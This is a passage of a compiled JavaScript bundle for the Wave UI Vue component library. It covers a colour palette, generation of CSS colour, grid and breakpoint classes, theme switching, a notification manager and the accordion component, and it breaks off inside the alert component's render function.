      { label: "deep-purple-light2", color: "#9471d2" },
      { label: "deep-purple-light1", color: "#7c52c8" },
      { label: "deep-purple-dark1", color: "#5b33a1" },
      { label: "deep-purple-dark2", color: "#4e2c8b" },
      { label: "deep-purple-dark3", color: "#422575" },
      { label: "deep-purple-dark4", color: "#351e5f" },
      { label: "deep-purple-dark5", color: "#291749" },
      { label: "deep-purple-dark6", color: "#1c1033" }
    ]
  },
  {
    label: "indigo",
    color: "#3f51b5",
    shades: [
      { label: "indigo-light6", color: "#eff1fa" },
      { label: "indigo-light5", color: "#d1d6ef" },
      { label: "indigo-light4", color: "#b3bae4" },
      { label: "indigo-light3", color: "#949fda" },
      { label: "indigo-light2", color: "#7684cf" },
      { label: "indigo-light1", color: "#5869c5" },
      { label: "indigo-dark1", color: "#37479f" },
      { label: "indigo-dark2", color: "#303e8a" },
      { label: "indigo-dark3", color: "#283474" },
      { label: "indigo-dark4", color: "#212a5f" },
      { label: "indigo-dark5", color: "#192149" },
      { label: "indigo-dark6", color: "#121734" }
    ]
  },
  {
    label: "blue",
    color: "#2196f3",
    shades: [
      { label: "blue-light6", color: "#e6f3fe" },
      { label: "blue-light5", color: "#c6e4fc" },
      { label: "blue-light4", color: "#a5d4fa" },
      { label: "blue-light3", color: "#84c5f8" },
      { label: "blue-light2", color: "#63b5f7" },
      { label: "blue-light1", color: "#42a6f5" },
      { label: "blue-dark1", color: "#0c85e5" },
      { label: "blue-dark2", color: "#0b72c4" },
      { label: "blue-dark3", color: "#095fa3" },
      { label: "blue-dark4", color: "#074c82" },
      { label: "blue-dark5", color: "#053961" },
      { label: "blue-dark6", color: "#032540" }
    ]
  },
  {
    label: "light-blue",
    color: "#03a9f4",
    shades: [
      { label: "light-blue-light6", color: "#e7f7ff" },
      { label: "light-blue-light5", color: "#c0ebfe" },
      { label: "light-blue-light4", color: "#98defe" },
      { label: "light-blue-light3", color: "#71d2fd" },
      { label: "light-blue-light2", color: "#4ac5fd" },
      { label: "light-blue-light1", color: "#22b9fc" },
      { label: "light-blue-dark1", color: "#0393d5" },
      { label: "light-blue-dark2", color: "#027eb6" },
      { label: "light-blue-dark3", color: "#026896" },
      { label: "light-blue-dark4", color: "#015277" },
      { label: "light-blue-dark5", color: "#013d58" },
      { label: "light-blue-dark6", color: "#012739" }
    ]
  },
  {
    label: "cyan",
    color: "#04cbe5",
    shades: [
      { label: "cyan-light6", color: "#e9fcff" },
      { label: "cyan-light5", color: "#baf6fe" },
      { label: "cyan-light4", color: "#8bf0fd" },
      { label: "cyan-light3", color: "#5ceafc" },
      { label: "cyan-light2", color: "#2ce3fb" },
      { label: "cyan-light1", color: "#04d8f4" },
      { label: "cyan-dark1", color: "#04b2c8" },
      { label: "cyan-dark2", color: "#0398ac" },
      { label: "cyan-dark3", color: "#037f8f" },
      { label: "cyan-dark4", color: "#026673" },
      { label: "cyan-dark5", color: "#024c56" },
      { label: "cyan-dark6", color: "#01333a" }
    ]
  },
  {
    label: "teal",
    color: "#1db3a8",
    shades: [
      { label: "teal-light6", color: "#e2faf9" },
      { label: "teal-light5", color: "#b8f3ef" },
      { label: "teal-light4", color: "#8eede6" },
      { label: "teal-light3", color: "#64e6dc" },
      { label: "teal-light2", color: "#39dfd3" },
      { label: "teal-light1", color: "#20c7bb" },
      { label: "teal-dark1", color: "#199b92" },
      { label: "teal-dark2", color: "#15847c" },
      { label: "teal-dark3", color: "#116c65" },
      { label: "teal-dark4", color: "#0e544f" },
      { label: "teal-dark5", color: "#0a3c39" },
      { label: "teal-dark6", color: "#062523" }
    ]
  },
  {
    label: "green",
    color: "#4caf50",
    shades: [
      { label: "green-light6", color: "#edf7ed" },
      { label: "green-light5", color: "#d2ebd3" },
      { label: "green-light4", color: "#b7e0b8" },
      { label: "green-light3", color: "#9bd49e" },
      { label: "green-light2", color: "#80c883" },
      { label: "green-light1", color: "#65bc69" },
      { label: "green-dark1", color: "#439b47" },
      { label: "green-dark2", color: "#3a863d" },
      { label: "green-dark3", color: "#327234" },
      { label: "green-dark4", color: "#295e2b" },
      { label: "green-dark5", color: "#204a22" },
      { label: "green-dark6", color: "#173518" }
    ]
  },
  {
    label: "light-green",
    color: "#90d73f",
    shades: [
      { label: "light-green-light6", color: "#f4fbec" },
      { label: "light-green-light5", color: "#e5f6d3" },
      { label: "light-green-light4", color: "#d7f1b9" },
      { label: "light-green-light3", color: "#c8eba0" },
      { label: "light-green-light2", color: "#b9e687" },
      { label: "light-green-light1", color: "#abe16d" },
      { label: "light-green-dark1", color: "#80cc2a" },
      { label: "light-green-dark2", color: "#70b225" },
      { label: "light-green-dark3", color: "#609820" },
      { label: "light-green-dark4", color: "#4f7d1a" },
      { label: "light-green-dark5", color: "#3f6315" },
      { label: "light-green-dark6", color: "#2e490f" }
    ]
  },
  {
    label: "lime",
    color: "#cee029",
    shades: [
      { label: "lime-light6", color: "#fafce9" },
      { label: "lime-light5", color: "#f4f8ce" },
      { label: "lime-light4", color: "#edf4b2" },
      { label: "lime-light3", color: "#e7f097" },
      { label: "lime-light2", color: "#e1ec7b" },
      { label: "lime-light1", color: "#dae85f" },
      { label: "lime-dark1", color: "#bbcc1e" },
      { label: "lime-dark2", color: "#a1b01a" },
      { label: "lime-dark3", color: "#889516" },
      { label: "lime-dark4", color: "#6f7912" },
      { label: "lime-dark5", color: "#565d0e" },
      { label: "lime-dark6", color: "#3c420a" }
    ]
  },
  {
    label: "yellow",
    color: "#ffe70f",
    shades: [
      { label: "yellow-light6", color: "#fffce0" },
      { label: "yellow-light5", color: "#fff9c4" },
      { label: "yellow-light4", color: "#fff6a8" },
      { label: "yellow-light3", color: "#fff38c" },
      { label: "yellow-light2", color: "#fff170" },
      { label: "yellow-light1", color: "#ffee54" },
      { label: "yellow-dark1", color: "#eed700" },
      { label: "yellow-dark2", color: "#cfba00" },
      { label: "yellow-dark3", color: "#af9e00" },
      { label: "yellow-dark4", color: "#908100" },
      { label: "yellow-dark5", color: "#706500" },
      { label: "yellow-dark6", color: "#504800" }
    ]
  },
  {
    label: "amber",
    color: "#ffc107",
    shades: [
      { label: "amber-light6", color: "#fffaed" },
      { label: "amber-light5", color: "#fff1c6" },
      { label: "amber-light4", color: "#ffe7a0" },
      { label: "amber-light3", color: "#ffde7a" },
      { label: "amber-light2", color: "#ffd454" },
      { label: "amber-light1", color: "#ffcb2d" },
      { label: "amber-dark1", color: "#e6ad00" },
      { label: "amber-dark2", color: "#c79500" },
      { label: "amber-dark3", color: "#a77d00" },
      { label: "amber-dark4", color: "#886600" },
      { label: "amber-dark5", color: "#684e00" },
      { label: "amber-dark6", color: "#483600" }
    ]
  },
  {
    label: "orange",
    color: "#ff9800",
    shades: [
      { label: "orange-light6", color: "#fff5e6" },
      { label: "orange-light5", color: "#ffe5bf" },
      { label: "orange-light4", color: "#ffd699" },
      { label: "orange-light3", color: "#ffc673" },
      { label: "orange-light2", color: "#ffb74d" },
      { label: "orange-light1", color: "#ffa726" },
      { label: "orange-dark1", color: "#df8500" },
      { label: "orange-dark2", color: "#c07200" },
      { label: "orange-dark3", color: "#a05f00" },
      { label: "orange-dark4", color: "#814d00" },
      { label: "orange-dark5", color: "#613a00" },
      { label: "orange-dark6", color: "#412700" }
    ]
  },
  {
    label: "deep-orange",
    color: "#ff6825",
    shades: [
      { label: "deep-orange-light6", color: "#fff0e9" },
      { label: "deep-orange-light5", color: "#ffd9c8" },
      { label: "deep-orange-light4", color: "#ffc2a8" },
      { label: "deep-orange-light3", color: "#ffac87" },
      { label: "deep-orange-light2", color: "#ff9566" },
      { label: "deep-orange-light1", color: "#ff7f46" },
      { label: "deep-orange-dark1", color: "#ff5205" },
      { label: "deep-orange-dark2", color: "#e54600" },
      { label: "deep-orange-dark3", color: "#c53d00" },
      { label: "deep-orange-dark4", color: "#a63300" },
      { label: "deep-orange-dark5", color: "#862900" },
      { label: "deep-orange-dark6", color: "#661f00" }
    ]
  },
  {
    label: "red",
    color: "#fa3317",
    shades: [
      { label: "red-light6", color: "#fee3df" },
      { label: "red-light5", color: "#fec6be" },
      { label: "red-light4", color: "#fdaa9e" },
      { label: "red-light3", color: "#fc8d7d" },
      { label: "red-light2", color: "#fc705d" },
      { label: "red-light1", color: "#fb543c" },
      { label: "red-dark1", color: "#ec2205" },
      { label: "red-dark2", color: "#cd1d04" },
      { label: "red-dark3", color: "#ae1904" },
      { label: "red-dark4", color: "#8f1403" },
      { label: "red-dark5", color: "#701002" },
      { label: "red-dark6", color: "#520c02" }
    ]
  },
  {
    label: "brown",
    color: "#845848",
    shades: [
      { label: "brown-light6", color: "#f2eae7" },
      { label: "brown-light5", color: "#e2d1ca" },
      { label: "brown-light4", color: "#d2b7ad" },
      { label: "brown-light3", color: "#c39e90" },
      { label: "brown-light2", color: "#b38473" },
      { label: "brown-light1", color: "#a16b58" },
      { label: "brown-dark1", color: "#744d3f" },
      { label: "brown-dark2", color: "#634236" },
      { label: "brown-dark3", color: "#53372d" },
      { label: "brown-dark4", color: "#422c24" },
      { label: "brown-dark5", color: "#32211b" },
      { label: "brown-dark6", color: "#211612" }
    ]
  },
  {
    label: "blue-grey",
    color: "#6c8693",
    shades: [
      { label: "blue-grey-light6", color: "#f0f3f4" },
      { label: "blue-grey-light5", color: "#dae1e4" },
      { label: "blue-grey-light4", color: "#c4cfd4" },
      { label: "blue-grey-light3", color: "#aebcc4" },
      { label: "blue-grey-light2", color: "#98aab3" },
      { label: "blue-grey-light1", color: "#8298a3" },
      { label: "blue-grey-dark1", color: "#5f7581" },
      { label: "blue-grey-dark2", color: "#51656f" },
      { label: "blue-grey-dark3", color: "#44545c" },
      { label: "blue-grey-dark4", color: "#36444a" },
      { label: "blue-grey-dark5", color: "#293338" },
      { label: "blue-grey-dark6", color: "#1c2226" }
    ]
  },
  {
    label: "grey",
    color: "#848484",
    shades: [
      { label: "grey-light6", color: "#f7f7f7" },
      { label: "grey-light5", color: "#e4e4e4" },
      { label: "grey-light4", color: "#d1d1d1" },
      { label: "grey-light3", color: "#bdbdbd" },
      { label: "grey-light2", color: "#aaaaaa" },
      { label: "grey-light1", color: "#979797" },
      { label: "grey-dark1", color: "#747474" },
      { label: "grey-dark2", color: "#646464" },
      { label: "grey-dark3", color: "#555555" },
      { label: "grey-dark4", color: "#454545" },
      { label: "grey-dark5", color: "#353535" },
      { label: "grey-dark6", color: "#252525" }
    ]
  },
  { label: "black", color: "#000" },
  { label: "white", color: "#fff" },
  { label: "transparent", color: "transparent" },
  { label: "inherit", color: "inherit" }
], ko = {
  cssScope: ".w-app",
  baseIncrement: 4
};
let hs = { keys: [], values: [] }, As = null;
const fd = (e, t) => {
  let o = "";
  const n = {}, { info: s, warning: i, success: l, error: r, shades: a, ...d } = e, { cssScope: c } = ko;
  for (const p in d)
    o += `${c} .${p}--bg{background-color:var(--w-${p}-color)}${c} .${p}{color:var(--w-${p}-color)}`;
  for (const p in a)
    o += `${c} .${p}--bg{background-color:${a[p]}}${c} .${p}{color:${a[p]}}`;
  const u = { ...d, info: s, warning: i, success: l, error: r };
  for (const p in u)
    n[p] = u[p]?.color ?? u[p];
  if (t)
    for (const p in a)
      n[p] = a[p];
  let h = "";
  return Object.entries(n).forEach(([p, m]) => {
    h += `--w-${p}-color: ${m};`;
  }), `:root{${h}}${o}`;
}, md = (e, t) => {
  let o = "";
  const { cssScope: n } = ko;
  return e.forEach(({ min: s, label: i }) => {
    if (i === "xs")
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
    else {
      o += `@media(min-width:${s}px){`;
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
      o += "}";
    }
  }), o;
}, wd = (e) => {
  let t = "";
  const { cssScope: o, baseIncrement: n } = ko, s = [
    "show{display:block}",
    "hide{display:none}",
    "d-flex{display:flex}",
    "d-iflex{display:inline-flex}",
    "d-block{display:block}",
    "d-iblock{display:inline-block}",
    "text-left{text-align:left}",
    "text-center{text-align:center}",
    "text-right{text-align:right}",
    "text-nowrap{white-space:nowrap}",
    "row{flex-direction:row}",
    "column{flex-direction:column}",
    "column-reverse{flex-direction:column-reverse}",
    "grow{flex-grow:1;flex-basis:auto}",
    "no-grow{flex-grow:0}",
    "shrink{flex-shrink:1;margin-left:auto;margin-right:auto}",
    "no-shrink{flex-shrink:0}",
    "wrap{flex-wrap: wrap}",
    "no-wrap{flex-wrap: nowrap}",
    "fill-width{width:100%}",
    "fill-height{height:100%}",
    "basis-zero{flex-basis:0}",
    "align-start{align-items:flex-start}",
    "align-center{align-items:center}",
    "align-end{align-items:flex-end}",
    "align-self-start{align-self:flex-start}",
    "align-self-center{align-self:center}",
    "align-self-end{align-self:flex-end}",
    "align-self-stretch{align-self:stretch}",
    "justify-start{justify-content:flex-start}",
    "justify-center{justify-content:center}",
    "justify-end{justify-content:flex-end}",
    "justify-space-between{justify-content:space-between}",
    "justify-space-around{justify-content:space-around}",
    "justify-space-evenly{justify-content:space-evenly}"
  ], i = Array(12).fill();
  return e.forEach(({ label: l, min: r }) => {
    l !== "xs" && (t += `@media(min-width:${r}px){` + s.map((a) => `${o} .${l}u-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}u-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}u-gap${d + 1},.w-grid.${l}u-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}u-gap0,.w-flex.${l}u-gap0{gap:0}}`);
  }), e.forEach(({ label: l, min: r, max: a }) => {
    t += `@media (min-width:${r}px) and (max-width:${a}px){` + s.map((d) => `${o} .${l}-${d}`).join("") + // w-grid columns and gap.
    i.map((d, c) => `.w-grid.${l}-columns${c + 1}{grid-template-columns:repeat(${c + 1},1fr);}`).join("") + i.map((d, c) => `.w-flex.${l}-gap${c + 1},.w-grid.${l}-gap${c + 1}{gap:${(c + 1) * n}px;}`).join("") + `.w-flex.${l}-gap0,.w-flex.${l}-gap0{gap:0}}`;
  }), e.forEach(({ label: l, max: r }) => {
    l !== "xl" && (t += `@media (max-width:${r}px){` + s.map((a) => `${o} .${l}d-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}d-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}d-gap${d + 1},.w-grid.${l}d-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}d-gap0,.w-flex.${l}d-gap0{gap:0}}`);
  }), t;
}, Ls = (e) => {
  const t = window.innerWidth, o = hs.values.slice(0);
  o.push(t), o.sort((s, i) => s - i);
  const n = hs.keys[o.indexOf(t)] || "xl";
  n !== As && (As = n, e.breakpoint = {
    name: n,
    xs: n === "xs",
    sm: n === "sm",
    md: n === "md",
    lg: n === "lg",
    xl: n === "xl",
    width: t
  }), e.breakpoint.width = window.innerWidth;
}, gd = (e) => {
  const { config: t } = e;
  if (hs = { keys: Object.keys(t.breakpoints), values: Object.values(t.breakpoints) }, !document.getElementById("wave-ui-styles")) {
    const o = document.createElement("style");
    o.id = "wave-ui-styles", o.innerHTML = yd(t);
    const n = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    n ? n.before(o) : document.head.appendChild(o);
  }
  Ls(e), window.addEventListener("resize", () => Ls(e));
}, bd = (e, t, o) => {
  if (!document.getElementById("wave-ui-colors")) {
    const n = document.createElement("style");
    n.id = "wave-ui-colors", n.innerHTML = fd(e, t);
    const s = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    s ? s.before(n) : document.head.appendChild(n);
  }
}, yd = (e) => {
  const t = Object.entries(e.breakpoints), o = t.map(([i, l], r) => {
    const [, a = 0] = t[r - 1] || [];
    return { label: i, min: a ? a + 1 : 0, max: l };
  }), n = getComputedStyle(document.documentElement);
  ko.cssScope = n.getPropertyValue("--w-css-scope"), ko.baseIncrement = parseInt(n.getPropertyValue("--w-base-increment"));
  let s = "";
  return s += md(o, e.css.grid), e.css.breakpointLayoutClasses && (s += wd(o)), s;
}, vd = window.Vue.renderList, Ms = window.Vue.Fragment, Io = window.Vue.openBlock, Os = window.Vue.createElementBlock, _d = window.Vue.createElementVNode, Cd = window.Vue.resolveComponent, kd = window.Vue.mergeProps, zs = window.Vue.withCtx, Fs = window.Vue.createBlock, Vd = window.Vue.createCommentVNode, Sd = window.Vue.TransitionGroup, $d = window.Vue.normalizeClass, Bd = window.Vue.createVNode, Ed = window.Vue.Teleport, Td = ["innerHTML"];
function Id(e, t, o, n, s, i) {
  const l = Cd("w-alert");
  return Io(), Fs(Ed, { to: ".w-app" }, [
    Bd(Sd, {
      class: $d(["w-notification-manager", { "w-notification-manager--left": i.conf.align === "left" }]),
      tag: "div",
      name: i.transition,
      appear: ""
    }, {
      default: zs(() => [
        (Io(!0), Os(Ms, null, vd(i.notifications, (r) => (Io(), Os(Ms, null, [
          r._value ? (Io(), Fs(l, kd({
            class: "white--bg",
            key: r._uid,
            modelValue: r._value,
            "onUpdate:modelValue": (a) => r._value = a,
            onClose: r.dismiss,
            ref_for: !0
          }, i.notifProps(r)), {
            default: zs(() => [
              _d("div", {
                innerHTML: r.message
              }, null, 8, Td)
            ]),
            _: 2
          }, 1040, ["modelValue", "onUpdate:modelValue", "onClose"])) : Vd("", !0)
        ], 64))), 256))
      ]),
      _: 1
    }, 8, ["class", "name"])
  ]);
}
const b = (e, t) => {
  const o = e.__vccOpts || e;
  for (const [n, s] of t)
    o[n] = s;
  return o;
}, xd = {
  name: "w-notification-manager",
  computed: {
    conf() {
      return this.$waveui.config.notificationManager;
    },
    notifications() {
      return this.$waveui._notificationManager?.notifications;
    },
    // Possible transitions: slide-fade-down, slide-fade-left, slide-fade-right,
    // slide-left, slide-right, bounce, twist, fade, scale, scale-fade.
    transition() {
      return this.conf.transition ? this.conf.transition.replace("default", `slide-${this.conf.align === "left" ? "right" : "left"}`) : "";
    }
  },
  methods: {
    notifProps(e) {
      const { _value: t, _uid: o, message: n, timeout: s, ...i } = e;
      return i.dismiss && (i.dismiss = !0), i;
    }
  }
}, Rd = /* @__PURE__ */ b(xd, [["render", Id]]), Pd = window.Vue.createApp, Dd = window.Vue.defineComponent;
class wo {
  static #e;
  notifications;
  // Private fields.
  _uid;
  // A unique ID for each notification.
  _notificationDefaults;
  constructor() {
    if (wo.#e)
      return wo.#e;
    this.notifications = [], this._uid = 0, this._notificationDefaults = {
      _uid: 0,
      _value: !0,
      message: "",
      timeout: 4e3,
      dismiss: !0
    }, wo.#e = this;
  }
  notify(...t) {
    let o = {
      ...this._notificationDefaults,
      _uid: this._uid++
    };
    if (typeof t[0] == "object")
      o = { ...o, ...t[0] };
    else {
      const [n, s, i] = t;
      o = {
        ...o,
        message: n || "",
        [s === void 0 ? "info" : s]: !0,
        timeout: i || i === 0 ? parseFloat(i) : 4e3
      };
    }
    o.dismiss && (o.dismiss = () => this.dismiss(o._uid)), this.notifications.push(o), ~~o.timeout && setTimeout(() => this.dismiss(o._uid), o.timeout);
  }
  dismiss(t) {
    this.notifications = this.notifications.filter((o) => o._uid !== t);
  }
}
const Nd = (e, t, o) => {
  const n = document.createElement("div");
  e.appendChild(n);
  const s = Pd(Dd({
    ...Rd,
    inject: ["$waveui"]
  })).provide("$waveui", o);
  for (const i in t) {
    const l = t[i];
    s.component(l.name, { ...l, inject: ["$waveui"] });
  }
  s.mount(n), n.remove();
}, Ad = window.Vue.reactive, Ld = window.Vue.inject;
let Ks = !1;
const Md = (e) => {
  const t = window.matchMedia("(prefers-color-scheme: dark)");
  e.preferredTheme = t.matches ? "dark" : "light", e.switchTheme(e.preferredTheme), t.addEventListener("change", (o) => {
    e.preferredTheme = o.matches ? "dark" : "light", e.switchTheme(e.preferredTheme);
  });
}, Od = (e, t) => {
  for (const o in t)
    if (e.props?.[o])
      e.props[o].default = t[o];
    else {
      let n = !1;
      if (Array.isArray(e.mixins) && e.mixins.length) {
        for (const s of e.mixins)
          if (s?.props?.[o]) {
            s.props[o].default = t[o], n = !0;
            break;
          }
        n || Co(`Attempting to set a preset on a prop that doesn't exist: \`${e.name}.${o}\`.`);
        continue;
      }
    }
};
class Ye {
  static #e = !1;
  // Exposed as a global object and also `app.provide`d.
  // Accessible from this.$waveui, or inject('$waveui').
  $waveui = {
    breakpoint: {
      name: "",
      xs: !1,
      sm: !1,
      md: !1,
      lg: !1,
      xl: !1,
      width: null
    },
    config: {},
    colors: {},
    // Object of pairs of color-name => color hex.
    preferredTheme: null,
    // The user OS preferred theme (light or dark).
    theme: null,
    // The current theme (light or dark).
    _notificationManager: null,
    // Callable from this.$waveui.
    notify(...t) {
      this._notificationManager.notify(...t);
    },
    // Callable from this.$waveui.
    switchTheme(t, o = !1) {
      this.theme = t, document.documentElement.setAttribute("data-theme", t), document.head.querySelector("#wave-ui-colors")?.remove?.();
      const n = this.config.colors[this.theme];
      bd(n, this.config.css.colorShadeCssVariables), this.colors = Rs(n, Ns);
    }
  };
  static install(t, o = {}) {
    t.directive("focus", {
      // Wait for the next tick to focus the newly mounted element.
      mounted: (s) => setTimeout(() => s.focus(), 0)
    }), t.directive("scroll", {
      mounted: (s, i) => {
        const l = (r) => {
          i.value(r, s) && window.removeEventListener("scroll", l);
        };
        window.addEventListener("scroll", l);
      }
    });
    const { components: n = {} } = o || {};
    for (const s in n) {
      const i = n[s];
      o.presets?.[i.name] && Od(i, o.presets[i.name]), t.component(i.name, i);
    }
    t.mixin({
      // Add a mixin to capture the first mounted hook, trigger the Wave UI init then unregister the mixin straight away.
      beforeMount() {
        if (!Ks) {
          Ks = !0;
          const s = Ld("$waveui"), { config: i } = s, l = document.querySelector(i.on) || document.body;
          l.classList.add("w-app"), i.theme === "auto" ? Md(s) : s.switchTheme(i.theme, !0), gd(s), Nd(l, n, s), t._context.mixins.find((r) => r.mounted && delete r.mounted);
        }
      }
    }), new Ye(t, o), Ye.#e = !0;
  }
  constructor(t, o = {}) {
    if (Ye.#e)
      return;
    if (this.$waveui._notificationManager = new wo(), o.theme || (o.theme = "light"), o.colors) {
      const l = { ...o.colors };
      o.colors.light || (o.colors.light = l), o.colors.dark || (o.colors.dark = l), o.colors = { light: o.colors.light, dark: o.colors.dark };
    }
    let { components: n, ...s } = o;
    s = this.$waveui.config = Sa(s), s.css.colorShades && rd(s);
    const i = Ad(this.$waveui);
    t.config.globalProperties.$waveui = i, t.provide("$waveui", i), s.theme !== "auto" && (this.$waveui.colors = Rs(s.colors[s.theme], Ns));
  }
}
const zd = window.Vue.renderList, Fd = window.Vue.Fragment, ut = window.Vue.openBlock, xo = window.Vue.createElementBlock, Ws = window.Vue.resolveComponent, Ro = window.Vue.withModifiers, ct = window.Vue.normalizeClass, js = window.Vue.createBlock, Ki = window.Vue.createCommentVNode, Po = window.Vue.renderSlot, Wi = window.Vue.createElementVNode, Kd = window.Vue.withKeys, Wd = window.Vue.withCtx, jd = window.Vue.createVNode, Hd = ["aria-expanded"], qd = ["onClick", "onFocus", "onKeypress", "tabindex"], Ud = ["innerHTML"], Xd = ["innerHTML"];
function Yd(e, t, o, n, s, i) {
  const l = Ws("w-button"), r = Ws("w-transition-expand");
  return ut(), xo("div", {
    class: ct(["w-accordion", i.accordionClasses])
  }, [
    (ut(!0), xo(Fd, null, zd(e.accordionItems, (a, d) => (ut(), xo("div", {
      class: ct(["w-accordion__item", i.itemClasses(a)]),
      key: d,
      "aria-expanded": a._expanded ? "true" : "false"
    }, [
      Wi("div", {
        class: ct(["w-accordion__item-title", o.titleClass]),
        onClick: (c) => !a._disabled && i.toggleItem(a, c),
        onFocus: (c) => e.$emit("focus", i.getOriginalItem(a)),
        onKeypress: Kd((c) => !a._disabled && i.toggleItem(a, c), ["enter"]),
        tabindex: !a._disabled && 0
      }, [
        o.expandIcon && !o.expandIconRight ? (ut(), js(l, {
          key: 0,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          "icon-props": o.expandIconProps,
          disabled: a._disabled || null,
          tabindex: -1,
          text: "",
          onKeypress: t[0] || (t[0] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "icon-props", "disabled", "onClick", "class"])) : Ki("", !0),
        e.$slots[`item-title.${a.id || d + 1}`] ? Po(e.$slots, `item-title.${a.id || d + 1}`, {
          key: 1,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }) : Po(e.$slots, "item-title", {
          key: 2,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }, () => [
          Wi("div", {
            class: "grow",
            innerHTML: a[o.itemTitleKey]
          }, null, 8, Ud)
        ]),
        o.expandIcon && o.expandIconRight ? (ut(), js(l, {
          key: 3,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          text: "",
          onKeypress: t[1] || (t[1] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "onClick", "class"])) : Ki("", !0)
      ], 42, qd),
      jd(r, {
        y: "",
        onAfterLeave: (c) => i.onEndOfCollapse(a),
        duration: o.duration
      }, {
        default: Wd(() => [
          a._expanded ? (ut(), xo("div", {
            key: 0,
            class: ct(["w-accordion__item-content", o.contentClass])
          }, [
            e.$slots[`item-content.${a.id || d + 1}`] ? Po(e.$slots, `item-content.${a.id || d + 1}`, {
              key: 0,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }) : Po(e.$slots, "item-content", {
              key: 1,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }, () => [
              Wi("div", {
                innerHTML: a[o.itemContentKey]
              }, null, 8, Xd)
            ])
          ], 2)) : Ki("", !0)
        ]),
        _: 2
      }, 1032, ["onAfterLeave", "duration"])
    ], 10, Hd))), 128))
  ], 2);
}
const Gd = {
  name: "w-accordion",
  props: {
    modelValue: { type: Array },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number], required: !0 },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemClass: { type: String },
    titleClass: { type: String },
    contentClass: { type: String },
    expandIcon: { type: [String, Boolean], default: "wi-triangle-down" },
    expandIconRight: { type: Boolean },
    expandIconRotate90: { type: Boolean },
    expandIconProps: { type: Object, default: () => ({}) },
    expandSingle: { type: Boolean },
    collapseIcon: { type: String },
    shadow: { type: Boolean },
    duration: { type: Number, default: 250 },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "focus", "item-expand", "item-collapsed"],
  data: () => ({
    accordionItems: []
  }),
  computed: {
    accordionClasses() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-accordion--dark": this.dark,
        "w-accordion--light": this.light,
        "w-accordion--shadow": this.shadow,
        "w-accordion--no-icon": !this.expandIcon && !this.collapseIcon,
        "w-accordion--icon-right": this.expandIcon && this.expandIconRight,
        "w-accordion--rotate-icon": this.expandIcon && !this.collapseIcon
      };
    }
  },
  methods: {
    toggleItem(e, t) {
      e._expanded = !e._expanded, this.expandSingle && this.accordionItems.forEach((n) => n._index !== e._index && (n._expanded = !1));
      const o = this.accordionItems.map((n) => n._expanded || !1);
      this.$emit("update:modelValue", o), this.$emit("input", o), this.$emit("item-expand", { item: e, expanded: e._expanded }), t.target.blur(), setTimeout(() => t.target.focus(), 300);
    },
    onEndOfCollapse(e) {
      this.$emit("item-collapsed", { item: e, expanded: e._expanded });
    },
    // Return the original accordion item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    },
    itemClasses(e) {
      return {
        [this.itemClass]: this.itemClass || null,
        "w-accordion__item--expanded": e._expanded,
        "w-accordion__item--disabled": e._disabled,
        [e[this.itemColorKey]]: e[this.itemColorKey]
      };
    },
    updateItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.accordionItems = e.map((t, o) => ({
        ...t,
        _index: o,
        _expanded: this.modelValue && this.modelValue[o],
        _disabled: !!t.disabled
      }));
    }
  },
  created() {
    this.updateItems();
  },
  watch: {
    modelValue() {
      this.updateItems();
    },
    items: {
      handler() {
        this.updateItems();
      },
      deep: !0
    }
  }
}, Jd = /* @__PURE__ */ b(Gd, [["render", Yd]]), Qd = window.Vue.toDisplayString, Zd = window.Vue.createTextVNode, Hs = window.Vue.resolveComponent, eu = window.Vue.withCtx, Do = window.Vue.openBlock, qs = window.Vue.createBlock, ji = window.Vue.createCommentVNode, Us = window.Vue.renderSlot, tu = window.Vue.createElementVNode, ou = window.Vue.Fragment, Xs = window.Vue.createElementBlock, iu = window.Vue.normalizeClass, nu = { class: "w-alert__content" };
function su(e, t, o, n, s, i) {
  const l = Hs("w-icon"), r = Hs("w-button");
  return s.show ? (Do(), Xs("div", {
    key: 0,
    class: iu(["w-alert", i.classes])
  }, [
    i.type || o.icon || o.dismiss ? (Do(), Xs(ou, { key: 0 }, [
      i.type || o.icon ? (Do(), qs(l, {
        key: 0,
        class: "w-alert__icon"
      }, {
        default: eu(() => [
          Zd(Qd(i.type ? i.typeIcon : o.icon), 1)
        ]),
        _: 1
      })) : ji("", !0),
      tu("div", nu, [
